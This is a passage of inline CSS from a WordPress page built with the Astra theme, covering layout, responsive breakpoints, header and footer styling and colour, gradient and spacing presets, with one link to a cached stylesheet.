.wp-block-latest-posts__post-author{font-size:1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li{margin-top:12px;margin-bottom:12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > *{max-width:none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > *{max-width:var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright){width:auto;}@media(max-width:1200px){.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width:1201px){.ast-separate-container .entry-content > .alignfull{margin-left:calc(-1 * var(--ast-container-default-xlg-padding) );margin-right:calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width:921px){.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)){max-width:calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright {margin-right: 20px;}}@media(max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media(max-width:600px){.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container{padding-right:0;}.ast-page-builder-template .entry-header{padding-right:0;}@media(min-width:1201px){.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure{max-width:100%;margin-left:auto;margin-right:auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root{--ast-border-color:var(--ast-global-color-6);}.ast-archive-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"]{background:inherit;padding:20px 0;text-align:left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media(max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media(max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media(max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media(max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media(max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media(max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media(max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media(max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright{color:var(--ast-global-color-3);}@media(max-width:921px){.ast-footer-copyright{text-align:center;}}@media(max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media(min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > *{padding:10px 0;height:auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child{padding-top:10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu{padding-top:0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child{padding-bottom:0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label{width:100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content{display:none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity:1;visibility:visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation{width:unset;margin:unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em);left:auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;left:auto;transform:none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form{left:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field{width:100%;padding-left:5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;left:0;padding:0 1em;border-radius:0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link{padding-right:30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link{padding-right:40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}@media(max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media(min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media(max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media(max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media(max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media(max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media(max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media(max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/e2arfqyj/81fum.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4) 